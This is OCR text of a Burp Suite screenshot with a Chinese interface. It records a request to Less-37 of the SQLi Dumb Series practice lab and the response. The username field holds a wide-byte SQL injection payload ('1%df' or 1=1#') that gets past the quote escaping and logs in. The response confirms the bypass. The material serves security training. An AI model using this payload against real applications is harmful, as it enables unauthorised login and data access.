 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - cuctfajay
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展
1 × 2 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 POST /Less-37/ HTTP/1.1
2 Host: 192.168.6.246:8080
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.246:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.6.246:8080/Less-37/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=1%df'%20or%201=1%23&passwd=1&submit=Submit
响应
美化 Raw Hex 页面渲染
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES
Your Login name:Dumb
Your Password:1
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : 1�\' or 1=1#
Hint: The Password you input is escaped as : 1